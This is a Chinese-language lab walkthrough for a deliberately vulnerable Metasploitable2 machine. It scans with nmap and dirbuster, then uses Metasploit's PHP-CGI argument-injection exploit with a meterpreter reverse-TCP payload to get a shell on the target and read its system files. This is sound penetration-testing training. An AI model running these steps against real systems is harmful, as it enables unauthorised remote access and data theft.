CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令

环境

kali linux 攻击机:ip 192.168.235.149

metasploitable2 目标机:ip 192.168.235.140

步骤

1、 确保目标机与攻击机能够ping通

2、 对目标主机进行端口扫描,使用nmap -sV -v 192.168.235.140

可以看到Apache服务的端口是开着的

3、 浏览器中输入地址192.168.235.140 访问目标主机

4、 终端中输入dirbuster 启动扫描软件进行扫描

在Target URL中输入目标主机地址:192.168.235.140 点击“Browse”按钮选择字典文件“/usr/share/dirbuster/wordlists/directory-list-1.0.txt”点击star 开始扫描

扫描结果显示

有PHPmyadmin和cgi的目录信息

5、 终端输入msfconsole 打开msf,msf终端中输入search php_cgi 搜索有关CGI php的攻击模块



6、 终端中输入use exploit/multi/http/php_cgi_arg_injection

Show options

7、 Show payload可以看到选项里有 payloads相关的攻击载荷模块

这里我们选择php/meterpreter/reverse_tcp

8、 这里利用meterpreter取得shell连接 set PAYLOAD php/meterpreter/reverse_tcp

9、 show options 查看有什么参数

这里我们设置源主机 LHOST 192.168.235.149 设置目标主机 RHOST 192.168.235.140



输入run开始攻击

拿到meterpreter

10、 终端中输入 sysinfo

可以看到相关的信息



看到etc下的配置文件

可以看到Apache服务器的信息

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?